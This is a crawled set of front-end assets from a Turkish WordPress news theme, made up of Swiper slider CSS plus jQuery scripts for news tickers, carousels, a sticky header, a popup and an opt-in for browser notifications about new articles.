.swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0;-moz-transform-origin:0;-ms-transform-origin:0;transform-origin:0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E);background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E)}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}

--- FILE ---
content_type: application/x-javascript
request_url: https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/script.js
body_size: 2336
content:
$(document).ready(function(){var i=0;e=8,n=new Array,$(document).ready(function(){function a(){i=(i+1)%t,$("#ustSondakikaic").html("");var a=i-1;0>a&&(a+=t),$("#ustSondakikaic").append("<p>"+n[a]+"</p>");for(var s=i;i+e>s;s++)$("#ustSondakikaic").append("<p>"+n[s%t]+"</p>");$("#ustSondakikaic p:first").slideUp(1e3),$("#ustSondakikaic p:last").css("height","10px").animate({height:"10px"},2e3)}for(var t=$("#ustSondakikaic p").length,s=0;t>s;s++)n[s]=$("#ustSondakikaic p:eq("+s+")").html();$("#ustSondakikaic").html("");for(var s=0;e>s;s++)$("#ustSondakikaic").append("<p>"+n[s]+"</p>");setInterval(a,4e3)});var t=4e3;a=0,s=$(".cinewp_manset li").length,$(".cinewp_manset li:first").addClass("aktif"),$(".cinewp_manset li").hover(function(){var i=$(this).index();$(".cinewp_manset li").removeClass("aktif"),$(this).addClass("aktif"),$(".list_ana_manset_imgler li").hide(),$(".list_ana_manset_imgler li:eq("+i+")").show(),a=i}),$.pDondur_m=function(){$(".cinewp_manset li").removeClass("aktif"),$(".list_ana_manset_imgler li").hide(),s-1>a?(a++,$(".cinewp_manset li:eq("+a+")").addClass("aktif"),$(".list_ana_manset_imgler li:eq("+a+")").show()):($(".cinewp_manset li:first").addClass("aktif"),$(".list_ana_manset_imgler li:first").show(),a=0)};var r=setInterval("$.pDondur_m()",t);$(".list_ana_manset_imgler li").hover(function(){clearInterval(r)},function(){r=setInterval("$.pDondur_m()",t)}),$(".cinewp_manset li").hover(function(){clearInterval(r)},function(){r=setInterval("$.pDondur_m()",t)});var _=4e3;l=0,c=$(".cinewp_manset2 li").length,$(".cinewp_manset2 li:first").addClass("aktif2"),$(".cinewp_manset2 li").hover(function(){var a=$(this).index();$(".cinewp_manset2 li").removeClass("aktif2"),$(this).addClass("aktif2"),$(".list_ana_manset_imgler2 li").hide(),$(".list_ana_manset_imgler2 li:eq("+a+")").show(),l=a}),$.pDondur_m2=function(){$(".cinewp_manset2 li").removeClass("aktif2"),$(".list_ana_manset_imgler2 li").hide(),c-1>l?(l++,$(".cinewp_manset2 li:eq("+l+")").addClass("aktif2"),$(".list_ana_manset_imgler2 li:eq("+l+")").show()):($(".cinewp_manset2 li:first").addClass("aktif2"),$(".list_ana_manset_imgler2 li:first").show(),l=0)};var m=setInterval("$.pDondur_m2()",_);$(".list_ana_manset_imgler2 li").hover(function(){clearInterval(m)},function(){m=setInterval("$.pDondur_m2()",_)}),$(".cinewp_manset2 li").hover(function(){clearInterval(m)},function(){m=setInterval("$.pDondur_m2()",_)});var o=4e3;h=0,f=$(".cinewp_manset3 li").length,$(".cinewp_manset3 li:first").addClass("aktif3"),$(".cinewp_manset3 li").hover(function(){var a=$(this).index();$(".cinewp_manset3 li").removeClass("aktif3"),$(this).addClass("aktif3"),$(".list_ana_manset_imgler3 li").hide(),$(".list_ana_manset_imgler3 li:eq("+a+")").show(),h=a}),$.pDondur_m3=function(){$(".cinewp_manset3 li").removeClass("aktif3"),$(".list_ana_manset_imgler3 li").hide(),f-1>h?(h++,$(".cinewp_manset3 li:eq("+h+")").addClass("aktif3"),$(".list_ana_manset_imgler3 li:eq("+h+")").show()):($(".cinewp_manset3 li:first").addClass("aktif3"),$(".list_ana_manset_imgler3 li:first").show(),h=0)};var d=setInterval("$.pDondur_m3()",o);$(".list_ana_manset_imgler3 li").hover(function(){clearInterval(d)},function(){d=setInterval("$.pDondur_m3()",o)}),$(".cinewp_manset3 li").hover(function(){clearInterval(d)},function(){d=setInterval("$.pDondur_m3()",o)})});


if(tarayicibildirimleri == 'true'){
  function setCookie(name, value, days) {
      if (days) {
          var date = new Date();
          date.setTime(date.getTime() + (12 * 60 * 60 * 1000));
          var expires = "; expires=" + date.toGMTString();
      }
      else var expires = "";
      document.cookie = name + "=" + value + expires + "; path=/";
  }

  function getCookie(name) {
      var nameEQ = name + "=";
      var ca = document.cookie.split(';');
      for (var i = 0; i < ca.length; i++) {
          var c = ca[i];
          while (c.charAt(0) == ' ') c = c.substring(1, c.length);
          if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
      }
      return null;
  }
  var haberBildirimCerez = getCookie("haberBildirimCerez");
  if (haberBildirimCerez == null) {
    document.addEventListener('DOMContentLoaded', function () {
      if (Notification.permission !== "granted"){	
        jQuery( document ).ready(function() {
            jQuery('.alerttt').show();
        });
      }
    });	
  }

  function haberbildirimEvet(){
    Notification.requestPermission();
    jQuery('.alerttt').hide();
  }
  function haberbildirimHayir(){
    jQuery('.alerttt').hide();
    setCookie("haberBildirimCerez", "1", 1);
  }


  document.addEventListener('DOMContentLoaded', function () {
    if (Notification.permission === "granted"){
      function notifyMe(title, image , link , excerpt) {
      //   if (!Notification) {
      //     alert('Desktop notifications not available in your browser. Try Chromium.'); 
      //     return;
      //   }

        if (Notification.permission !== "granted")
          Notification.requestPermission();
        else {
          var notification = new Notification(title, {
            icon: image,
            body: excerpt,
          });

          notification.onclick = function () {
            window.open(link);      
          };

        }

      }
      window.setInterval(function(){


          return jQuery.ajax({
            url: temaurl + '/dosyalar/yenihaber.php',
            type: 'post',
            data: {'action': 'yeniHaber'},
            success: function(data, status) {
              var json = jQuery.parseJSON(data);

              if(json['durum'] == "ok") {
                json['haberler'].forEach(function(entry) {
                      notifyMe(entry['title'] , entry['imgurl'] , entry['url'] , entry['excerpt']);
                });
              }
            },
            error: function(xhr, desc, err) {
              console.log(xhr);
              console.log("Details: " + desc + "\nError:" + err);
            }
          });	


      }, 5000);		
    }
  });

}


function ddtabcontent(tabinterfaceid){this.tabinterfaceid=tabinterfaceid
this.tabs=document.getElementById(tabinterfaceid).getElementsByTagName("a")
this.enabletabpersistence=true
this.hottabspositions=[]
this.currentTabIndex=0
this.subcontentids=[]
this.revcontentids=[]
this.selectedClassTarget="link"}
ddtabcontent.getCookie=function(Name){var re=new RegExp(Name+"=[^;]+","i");if(document.cookie.match(re))
return document.cookie.match(re)[0].split("=")[1]
return""}
ddtabcontent.setCookie=function(name,value){document.cookie=name+"="+value+";path=/"}
ddtabcontent.prototype={expandit:function(tabid_or_position){this.cancelautorun()
var tabref=""
try{if(typeof tabid_or_position=="string"&&document.getElementById(tabid_or_position).getAttribute("rel"))
tabref=document.getElementById(tabid_or_position)
else if(parseInt(tabid_or_position)!=NaN&&this.tabs[tabid_or_position].getAttribute("rel"))
tabref=this.tabs[tabid_or_position]}
catch(err){alert("Invalid Tab ID or position entered!")}
if(tabref!="")
this.expandtab(tabref)},cycleit:function(dir,autorun){if(dir=="next"){var currentTabIndex=(this.currentTabIndex<this.hottabspositions.length-1)?this.currentTabIndex+1:0}
else if(dir=="prev"){var currentTabIndex=(this.currentTabIndex>0)?this.currentTabIndex-1:this.hottabspositions.length-1}
if(typeof autorun=="undefined")
this.cancelautorun()
this.expandtab(this.tabs[this.hottabspositions[currentTabIndex]])},setpersist:function(bool){this.enabletabpersistence=bool},setselectedClassTarget:function(objstr){this.selectedClassTarget=objstr||"link"},getselectedClassTarget:function(tabref){return(this.selectedClassTarget==("linkparent".toLowerCase()))?tabref.parentNode:tabref},urlparamselect:function(tabinterfaceid){var result=window.location.search.match(new RegExp(tabinterfaceid+"=(\\d+)","i"))
return(result==null)?null:parseInt(RegExp.$1)},expandtab:function(tabref){var subcontentid=tabref.getAttribute("rel")
var associatedrevids=(tabref.getAttribute("rev"))?","+tabref.getAttribute("rev").replace(/\s+/,"")+",":""
this.expandsubcontent(subcontentid)
this.expandrevcontent(associatedrevids)
for(var i=0;i<this.tabs.length;i++){this.getselectedClassTarget(this.tabs[i]).className=(this.tabs[i].getAttribute("rel")==subcontentid)?"selected":""}
if(this.enabletabpersistence)
ddtabcontent.setCookie(this.tabinterfaceid,tabref.tabposition)
this.setcurrenttabindex(tabref.tabposition)},expandsubcontent:function(subcontentid){for(var i=0;i<this.subcontentids.length;i++){var subcontent=document.getElementById(this.subcontentids[i])
subcontent.style.display=(subcontent.id==subcontentid)?"block":"none"}},expandrevcontent:function(associatedrevids){var allrevids=this.revcontentids
for(var i=0;i<allrevids.length;i++){document.getElementById(allrevids[i]).style.display=(associatedrevids.indexOf(","+allrevids[i]+",")!=-1)?"block":"none"}},setcurrenttabindex:function(tabposition){for(var i=0;i<this.hottabspositions.length;i++){if(tabposition==this.hottabspositions[i]){this.currentTabIndex=i
break}}},autorun:function(){this.cycleit('next',true)},cancelautorun:function(){if(typeof this.autoruntimer!="undefined")
clearInterval(this.autoruntimer)},init:function(automodeperiod){var persistedtab=ddtabcontent.getCookie(this.tabinterfaceid)
var selectedtab=-1
var selectedtabfromurl=this.urlparamselect(this.tabinterfaceid)
this.automodeperiod=automodeperiod||0
for(var i=0;i<this.tabs.length;i++){this.tabs[i].tabposition=i
if(this.tabs[i].getAttribute("rel")){var tabinstance=this
this.hottabspositions[this.hottabspositions.length]=i
this.subcontentids[this.subcontentids.length]=this.tabs[i].getAttribute("rel")
this.tabs[i].onclick=function(){tabinstance.expandtab(this)
tabinstance.cancelautorun()
return false}
if(this.tabs[i].getAttribute("rev")){this.revcontentids=this.revcontentids.concat(this.tabs[i].getAttribute("rev").split(/\s*,\s*/))}
if(selectedtabfromurl==i||this.enabletabpersistence&&selectedtab==-1&&parseInt(persistedtab)==i||!this.enabletabpersistence&&selectedtab==-1&&this.getselectedClassTarget(this.tabs[i]).className=="selected"){selectedtab=i}}}
if(selectedtab!=-1)
this.expandtab(this.tabs[selectedtab])
else
this.expandtab(this.tabs[this.hottabspositions[0]])
if(parseInt(this.automodeperiod)>500&&this.hottabspositions.length>1){this.autoruntimer=setInterval(function(){tabinstance.autorun()},this.automodeperiod)}}}

	

--- FILE ---
content_type: application/x-javascript
request_url: https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/footer.js
body_size: 874
content:
function myFunction() {
    document.getElementById("myDropdown").classList.toggle("show");
}
window.onclick = function(event) {
  if (!event.target.matches('.dropbtn')) {

    var dropdowns = document.getElementsByClassName("dropdown-content");
    var i;
    for (i = 0; i < dropdowns.length; i++) {
      var openDropdown = dropdowns[i];
      if (openDropdown.classList.contains('show')) {
        openDropdown.classList.remove('show');
      }
    }
  }
};
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#header");
menn = $(".ustMenu1");
header2 = $("#psL1");
header3 = $("#psL2");

if (y >= 40) {
header.addClass('sabitle');
menn.addClass('sabitle2');
header2.addClass('psL1');
header3.addClass('psL2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
header2.removeClass('psL1');
header3.removeClass('psL2');
}
});

    var swiper = new Swiper('.swiper-buyukManset', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4buyukManset',
        autoplay: 5000,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-buyukManset a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-ustYazarlar', {
	nextButton: '.foto-next',        
	prevButton: '.foto-prev',
        slidesPerView: 5,
		loop: true,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
$(".swiper-ustYazarlar a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-gazete', {
        nextButton: '.foto-next',
        prevButton: '.foto-prev',
        slidesPerView: 9,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
$(".swiper-container-gazete a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.ustSondakikaic', {
        paginationClickable: true,
        direction: 'vertical',
        slidesPerView: 'auto',
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        slidesPerView: 1,
		autoplay: 6000
    });
$(".ustSondakikaic a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container3', {
        nextButton: '.swiper-button-next2',
        prevButton: '.swiper-button-prev2',
        pagination: '.swiper-pagination',
        paginationType: 'fraction',
        spaceBetween: 30,
		loop: true,
        effect: 'fade',
        autoplay: 4500
    });
	
$(".swiper-container3 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-container-singleGaleri a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-sagPuanic', {
        nextButton: '.puan-next',
        prevButton: '.puan-prev',
        slidesPerView: 1,
        paginationClickable: true,
        autoplayDisableOnInteraction: false
        });
$(".swiper-sagPuanic a").bind("click", function () {
	window.location.href = $(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-yazarlar', {
        nextButton: '#yukarin2',
        prevButton: '#asagin2',
        spaceBetween: 0,
		autoplay: 4200,
        paginationClickable: true,
        autoplayDisableOnInteraction: false,
        slidesPerView: 3,
        direction: 'vertical'
    });
$(".swiper-container-yazarlar a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-anaFotoSlider', {
	nextButton: '.foto-next',        
	prevButton: '.foto-prev',
        slidesPerView: 3,
		loop: true,
        autoplay: 4500,
        paginationClickable: true,
        autoplayDisableOnInteraction: false
    });
$(".swiper-anaFotoSlider a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-ortaHaber', {
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        pagination: '.swiper-pagination',
		loop: true,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false,
        paginationType: 'progress'
    });
$(".swiper-ortaHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-vigaleri', {
        nextButton: '#yukarin',
        prevButton: '#asagin',
        spaceBetween: 0,
		autoplay: 4000,
        paginationClickable: true,
        loop: true,
        autoplayDisableOnInteraction: false,
        slidesPerView: 4,
        direction: 'vertical'
    });
$(".swiper-vigaleri a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-firma', {
        nextButton: '.foto-next2',
        prevButton: '.foto-prev2',
        slidesPerView: 5,
        paginationClickable: true,
        autoplay: 4200,
        spaceBetween: 10,
        autoplayDisableOnInteraction: false
    });
$(".swiper-container-firma a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-yatayManset', {
        effect: 'fade',
		loop: true,
        slidesPerView: 1,
        pagination: '.noktalar',
        autoplay: 4000,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
		
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

$(document).ready(function(){
var popup = $('.splash-popup .popup-inner');
var height = popup.outerHeight();
popup.css('margin-top', '-' + (height / 2) + 'px');
$('.close-popup', popup).on('click', function(e){
$(this).parent().parent().fadeOut(function(){
$(this).remove();
});
e.preventDefault();
});
var reHeight = function(){
var height = popup.outerHeight();
popup.css('margin-top', '-' + (height / 2) + 'px');
};
setTimeout('reHeight', 1000);
});